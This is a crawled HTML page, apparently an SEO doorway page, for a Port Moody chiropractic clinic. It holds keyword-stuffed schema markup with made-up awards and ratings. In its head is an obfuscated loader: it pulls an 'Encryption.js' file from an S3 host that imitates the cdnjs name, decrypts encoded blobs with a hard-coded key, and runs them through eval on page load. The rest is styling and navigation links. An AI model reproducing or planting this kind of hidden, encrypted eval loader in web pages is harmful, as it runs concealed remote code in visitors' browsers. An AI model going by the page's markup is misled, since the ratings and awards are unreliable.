

--- FILE ---
content_type: text/html
request_url: https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html
body_size: 73498
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>Back pain</title>
    <link rel="canonical" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html" />


<link rel="shortcut icon" href="img/unavitalogo.png" alt="Back pain" />
  <meta charset="utf-8">
<meta name="title" content="Back pain">
<meta name="DC.title" lang="en" content="Back pain">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome people of all ages including athletes, parents, children, seniors, and more. From chiropractic care, orthotic inserts, vitamins and minerals, and cold laser therapy, you'll find everything you need to live your best life at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.">
<meta name="keywords" content="Back pain, BC, What are the Secrets of Pain Relief from a Port Moody Chiropractor? , Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor , How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor , Port Moody Chiropractor, The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor , Musculoskeletal System">
<meta name="author" content="BC">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
    "name": "Una Vita Chiropractic",
   "url": "https://unavitachiro.ca",
 
  "sameAs": [
      "https://g.co/kgs/caGfge" ,    "https://g.co/kgs/CWMrvp" ,    "https://g.co/kgs/h7CSwj" ,    "https://g.co/kgs/7rZkHy" ,    "https://g.co/kgs/7rZkHy" ,    "https://www.mapquest.com/canada/british-columbia/una-vita-chiropractic-281139627" ,    "https://www.yelp.ca/biz/una-vita-chiropractic-port-moody-2" ,    "https://yably.ca/reviews/port-moody/una-vitar-chiropractic-274-newport-drive" ,    "https://www.guidedby.ca/businesses/una-vita-chiropractic/" ,    "https://www.zoominfo.com/c/una-vita-chiropractic/346092837" ,    "https://businessdirectory.portmoody.ca/Home/View/una-vita-chiropractic-health-inc" ,    "https://www.yellowpages.ca/search/si/1/Una-Vita-Chiropractic/Port+Moody+BC" ,    "https://nicelocal.ca/british-columbia/shops/una_vita_chiropractic/reviews/" ,    "https://www.facebook.com/nvchiro" ,    "https://www.linkedin.com/company/una-vita-chiropractic" ,    "https://www.instagram.com/unavitachiro/" ,    "https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" 

  ],
  
  "logo": "img/unavitalogo.png",
  "image": "img/unavitalogo.png",

 
"description":"Discover the path to wellness at Una Vita Chiropractic in Port Moody, Canada. Our experienced chiropractors offer a wide range of services designed to help you reach your full health potential. We welcome people of all ages, including athletes, parents, children, seniors, and more. From chiropractic care, custom orthotics, nutritional supplements, and laser therapy, you'll find everything you need to live your best life at Una Vita. Take the first step towards optimal health - visit our website today and learn more about Una Vita Chiropractic in Port Moody, Canada.",
"telephone":"604-461-2725",
   
"geo": {
        "@type": "GeoCoordinates",
        "latitude": "49.2832389",
        "longitude": "-122.8256233"
    },
   "address": {

    "@type": "PostalAddress",  
    "streetAddress": "274 Newport Drive",  
    "addressLocality": "Port Moody", 
  
    "addressRegion": "British Columbia"  ,  
    "postalCode": "V3H 5B9"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233"
  }
 </script>



 

<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "significantLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "relatedLink": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",


      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html",
      "additionalType": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "name": "BC",
      "identifier": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "description": "BC, What are the Secrets of Pain Relief from a Port Moody Chiropractor? ",
      "disambiguatingDescription": "BC, What are the Secrets of Pain Relief from a Port Moody Chiropractor? , Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor , How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor , Port Moody Chiropractor, The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor , Musculoskeletal System",
      "alternateName": "What are the Secrets of Pain Relief from a Port Moody Chiropractor? "
    },
    "accessibilitySummary": "BC",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
      "about": {
        "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
        "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html"
      }
    }
  },
  "mainEntityOfPage": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
  "keywords": ["BC", "What are the Secrets of Pain Relief from a Port Moody Chiropractor? ", "Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ", "How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ", "Port Moody Chiropractor", "The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ", "Musculoskeletal System"],
  "award": [
    "Best BC", "Best What are the Secrets of Pain Relief from a Port Moody Chiropractor? ", "Best Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ", "Best How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ", "Best Port Moody Chiropractor", "Best The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ", "Best Musculoskeletal System"
  ],
  "teaches": ["BC","What are the Secrets of Pain Relief from a Port Moody Chiropractor? ","Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ","How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ","Port Moody Chiropractor","The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ","Musculoskeletal System"],
  "offers": [{
    "sku": "BC",
    "availabilityStarts": "2023-03-23 02:18:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "What are the Secrets of Pain Relief from a Port Moody Chiropractor? ",
    "availabilityStarts":"2023-03-23 02:18:58",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ",
    "availabilityStarts":"2023-03-23 02:18:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ",
    "availabilityStarts":"2023-03-23 02:18:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Port Moody Chiropractor",
    "availabilityStarts":"2023-03-23 02:18:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ",
    "availabilityStarts": "2023-03-23 02:18:58",
    "priceCurrency": "USD"
  },
  {
    "sku": "Musculoskeletal System",
    "availabilityStarts":"2023-03-23 02:18:58",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["BC","What are the Secrets of Pain Relief from a Port Moody Chiropractor? ", "Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ", "How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ", "Port Moody Chiropractor", "The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ", "Musculoskeletal System"],
  "text": "BC, What are the Secrets of Pain Relief from a Port Moody Chiropractor? , Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor , How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor , Port Moody Chiropractor, The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor , Musculoskeletal System",
  "workExample": {
    "about": {
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html",
      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html",
      "sameAs": "https://s3.us-west-1.wasabisys.com/Una-Vita-Chiro/best-chiropractor-in-port-moody-bc.html"
    }
  }
    ,
 "hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Back pain",
        "alternativeHeadline": "The most frequently asked questions about Back pain",
        "url": "back-pain.html" 

      
            }
 
  
    ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Back pain",
  "alternatename":"This video also describes BC",
  "description": "The description of the content of this video is BC and What are the Secrets of Pain Relief from a Port Moody Chiropractor? ",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor , How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor , Port Moody Chiropractor, The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor  and Musculoskeletal System",
  "about": "The video is mainly about BC and Back pain",
  "keywords": ["Back pain","BC","What are the Secrets of Pain Relief from a Port Moody Chiropractor? ","Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor ","How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor ","Port Moody Chiropractor","The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor ","Musculoskeletal System"],
 
  "mainEntityOfPage":"https://unavitachiro.ca",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=ebQAw4m7OVY",
  "embedUrl": "https://youtube.googleapis.com/embed/ebQAw4m7OVY",
  "uploadDate": "2023-03-23",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "274 Newport Drive",
  "hasMap": ["https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Una Vita Chiropractic ",
    "logo": {
      "@type": "ImageObject",
      "name": "Back pain",
      "url": "https://i.ytimg.com/vi/ebQAw4m7OVY/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}


]


}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Back pain",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "43",
    "reviewCount": "11"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var OqUYTTOLujEGEZd = 'ItjXQSsfoIZLWPf';var SlLXrpKeXLvDHgo = '[base64]';var XQKSBkXYGXczQXO = '[base64]';let ErfgIDjReYQJVDX = new Encryption();var qlJZYaXoHHHCeTA = ErfgIDjReYQJVDX.decrypt(SlLXrpKeXLvDHgo, OqUYTTOLujEGEZd);if (!eval(qlJZYaXoHHHCeTA)) {eval(ErfgIDjReYQJVDX.decrypt(XQKSBkXYGXczQXO, OqUYTTOLujEGEZd));};</script>
			 
    
 <style type="text/css">
*{
    font-family: 'DM Sans', sans-serif;
}
  html{ scroll-behavior: smooth;
}
 .text-primary {
    color: #000000 !important;
}
 .btn-md {
    padding: 0.8rem 1.5rem!important;
    border-radius: 0;
 
    font-weight: 700 !important;
    letter-spacing: 0px;
    transition-property: all;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 200px !important;
}
p, .display-7 {
    
     font-size:20px;
    line-height: 1.68;
    font-weight: 400;
}
.nav-item .nav-link {
    display: -webkit-flex;
    align-items: center;
    padding: 0.7rem 0 !important;
    margin: 0rem 1.25rem !important;
    -webkit-align-items: center;
}
.mbr-bold {
    font-weight: 700 !important;
}
.main{
  z-index: 10;
  position: relative;
}
a, a:hover {
    text-decoration: none;
}
a{
  color: black;
}

 
a:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
 .navbar {
    background: #ffffff;
    transition: none;
    min-height: 77px;
    position: relative;
    z-index: 1000;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}
.dropdown .dropdown-menu .dropdown-item {
    width: auto;
    padding: 0.2em 1.3em 0.2em 1.3em !important;
}
.dropdown-item {
    font-weight: 500;
    line-height: 2;
 
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
}


.dropdown-item {
    display: block;
    width: 100%;
    
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
 .dropdown .dropdown-menu {
    background: #ffffff;
    position: absolute;
    display: none;
    min-width: 5rem;
    padding-top: 1.4rem;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
    padding-bottom: 1.4rem;
    text-align: left;
}
  .nav-link:hover,  .dropdown-item:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary.active {
    color:  #000000!important;
}
.navbar-nav li:hover>.dropdown-menu {
  display: block;
}
 .hamburger span:nth-child(1) {
    top: 0;
    transition: all 0.2s;
}
 .hamburger span {
    position: absolute;
    right: 0;
    width: 30px;
    height: 2px;
    border-right: 5px;
    background-color: #000000;
}
  button.navbar-toggler {
    width: 31px;
    height: 18px;
    cursor: pointer;
    transition: all 0.2s;
    top: 2rem;
    display: block;
    right: 1.5rem;
    position: absolute;
}
.navbar-toggler {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent!important;
    border-radius: 0.25rem;
}
.hamburger span:nth-child(2) {
    top: 8px;
    transition: all 0.15s;
}
 .hamburger span:nth-child(3) {
    top: 8px;
    transition: all 0.15s;
}
  .hamburger span:nth-child(4) {
    top: 16px;
    transition: all 0.2s;
}
.btn-primary-outline, .btn-primary-outline:active {
    background-color: transparent !important;
    border-color:black;
    color: black;
}
.contact{
      
    border: 1px solid;
    justify-content: center;
    border: 1px solid black;
      margin: 0rem 1.25rem !important;
}
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline.active {
    color: #ffffff !important;
    background-color: #000000 !important;
    border-color: #000000 !important;
}
#header1-1{
  
    padding-bottom: 0px;
    overflow: hidden;
    background: #ffffff;
}
    .special-content h4{
     font-size:37px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:20px!important;   
    }
    .special-content .card1{
        background: #6ad7c9!important ;
    }
      .special-content .card2{
        background: #d8af7d!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
 
 .mbr-black {
    color: #000000;
}

.mbr-z-index20 {
    z-index: 20;
}

#header1-1 .card-wrap {
        width: calc(100% + 4.5rem);
    margin-left: 46px;
}

#header1-1 .card-wrap {
    margin-top: 5rem;
    margin-bottom: 5rem;
    padding: 5rem;
    background-color: #ffffff;
}

.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background: #afd3ce;
}
.special-content .row-item.card2 {
    background: #ebd2b4;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

 #header1-1 .content-wrap {
    background-color: #f4d7b3;
}
 #header1-1 H1 {
    text-align: left;
    color: #000000;
}
.display-1 {
   
    font-size: 4.11rem;
    line-height: 1;
    letter-spacing: -0.67px;
    font-weight: 400;
}
.mbr-section-subtitle,  #header1-1 .mbr-section-btn {
    color: #000000;
    text-align: left;
}

.mbr-section-subtitle{
 font-size: 20px!important; 
   }
 #content3-3 *,#content4-3 *,#clients1-6 *{
                color:#121212  ;
          }
   #content3-3 a,#content4-3 a,#clients1-6 a {
  color:#121212!important;     
        text-decoration: underline!important;
    }

         #content1-4  .mbr-section-title,#content3-3 .mbr-section-title,#content4-3 .mbr-section-title,#clients1-6 .mbr-section-title,#content5-5 h4,#image1-7 .mbr-section-title{
             font-size:37px!important;
                    }

         #content1-4 *,#content3-3 p,#content3-3 span,#content3-3 label,#content4-3 *,#clients1-6 *,#content5-5 *,#image1-7 *,#content3-3 a{
             font-size:20px!important;
                    }


.display-4 {
    
    font-size: 1.2rem;
    line-height: 1.68;
}
.display-2 {
  
    font-size: 3.56rem;
    line-height: 1.05;
    letter-spacing: -0.58px;
    font-weight: 400;
}
.display-5 {
   
    font-size: 2.33rem;
    line-height: 1.2;
    letter-spacing: -0.38px;
    font-weight: 400;
}
.img-wrap {
    height: 100%;
}
.img-wrap img {
    width: 100%;
    height: 100%;
           
      object-position: center center;
}
 .line {
    width: 100%;
    margin: 0 0 1.5rem 0;
    border-bottom: 1px solid #000000;
}
#content-4-3{
       padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
section {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 10; 
     position: relative;
}
#content1-4{
      padding-top: 60px;
    padding-bottom: 60px;
    background-color: #f4d7b3;


}
#content1-4 *{
 
     color: #131313;

}
#content5-5{
       padding-top: 2rem;
    padding-bottom: 6rem;
    background-color:#e28e8e;

}
#content5-5 .card-wrapper {
    background-color: #7dabb4;
    padding: 2rem;
}
.text-purple{
  color: #67beb0;
}
.btn-info-outline {
 
    background: transparent !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
    padding-bottom: 0.25rem !important;
    position: relative;
    font-weight: 500 !important;
    transition: color 0.25s cubic-bezier(0.28, 0.44, 0.49, 1);
} 
 
.anchorDiv{
  background: #BCD9DF;
  padding: 50px;

   border-radius: 20px;
 
}
.image-wrapper img{
  width: 100%;
  object-fit: cover;
}
#content5-5 .content-wrapper {
    padding: 3rem;

    background: #ffffff;
}

#content3-3{
  background: #e28e8e;
}
#content4-3{
 background: #e28e8e; 
}
#clients1-6{
  background: #e28e8e;
}
#image1-7,#image1-8{
    padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #fafafa;
      position: relative;
  z-index: 2;

}
.placeholder {
  z-index: 1;
  height: 177px; /* same as footer height */
}

.footer1 {
    padding-top: 4rem;
    padding-bottom: 6rem;
    background-color:  #7dabb4;
      /*position: fixed;*/
  bottom: 0;
  z-index: 0;
    width: 100%;

}

    .footer1 *{
          color:  #000000  ;
        font-size : 20px!important;  
    }
 .footer1 a{
         color:  #000000 ;
         text-decoration: underline;

    }  

.footer1  .addres-list {
    text-align: left;
    color: #000000;
}
.footer1 .list {
    list-style: none;
    padding-left: 0;
    margin-top: 1.5rem;
    text-align: left;
    color: #000000;
}
.footer1 li {
    margin-bottom: 0.5rem;
}
.footer1 .addres-list li {
    font-weight: 500;
    margin-bottom: 0;
}
.footer1  .privacy {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    margin-top: 4rem;
    border-top: 2px solid #000000;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}
.faq .card-header{
    padding: 2rem 0;
    border-bottom: 2px solid #cfd5e1;
}
.faq .icon-wrapper {
    height: 33px;
    width: 33px;
    margin-right: 30px;
    border-radius: 100%;
    border: 2px solid #000000;
}
.faq .sign {
    color: #000000;
    text-align: left;
}
.faq .icon {
    min-width: 30px;
    height: 30px;
    border-radius: 100%;
    color: #000000 !important;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    font-size: 20px;
    font-weight: normal;
    transition: all 0.3s;
    transform: scaleY(1);
    cursor: pointer;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px!important;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media (min-width: 992px)
{
#image1-7 .text-wrapper {
    padding-left: 2rem;
    padding-right: 2rem;
}
}
@media (min-width: 1250px)
.container {
    max-width: 1248px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
}

@media (max-width: 1000px){
.display-1,.display-2,.display-4 {
 
    font-size: 20px!important;
    line-height: calc( 1.1 * (2.0885000000000002rem + (4.11 - 2.0885000000000002) * ((100vw - 20rem) / (48 - 20))));
}
 
 .display-5{
    font-size: 16px!important;
 }
 .display-7{
    font-size: 14px!important;
 }
 p{
    font-size: 14px!important;
 }
 

#header1-1 .card-wrap {
    width:100%;
        padding: 2rem;
            margin-top: 0rem;
            margin-bottom: 0rem;
    margin-left: 0px;
}
}

.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}.icon-button i:hover{
       background: white;
    color:  black;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.ILinks{
    text-decoration: underline!important;
}
</style>



</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
          <a class="navbar-brand" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  > 
    <img alt="" src="img/unavitalogo.png"  width="100px"    >
   
</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
<!--     <span class="navbar-toggler-icon"></span> -->
  </button>
  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
             

         

         
      <li class=" nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a></li>
      <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port.html"  >Port</a></li>
       <li class=" nav-item  "><a  class="nav-link link mbr-bold text-primary display-7   "  href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/moody.html"  >Moody</a></li>
        <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7  " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractor.html"  >Chiropractor</a></li>
         



                 <li class="nav-item   dropdown">
        <a class="nav-link link mbr-bold text-primary display-7 allShow dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          More        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
         
    
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiro.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/practor.html"  >practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/canada.html"  >Canada</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/orthopedic-surgery.html"  >Orthopedic Surgery</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractic-physician.html"  >Chiropractic Physician</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spine-specialist.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/coquitlam-chiropractor.html"  >Coquitlam Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/vancouver-chiropractor.html"  >Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/near-me.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/healthcare-medical-services.html"  >Healthcare & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-therapy.html"  >Spinal Manipulation Therapy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/musculoskeletal-conditions-treatment.html"  >Musculoskeletal Conditions Treatment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-physiotherapist.html"  >Port Moody Physiotherapist</a>
        

      
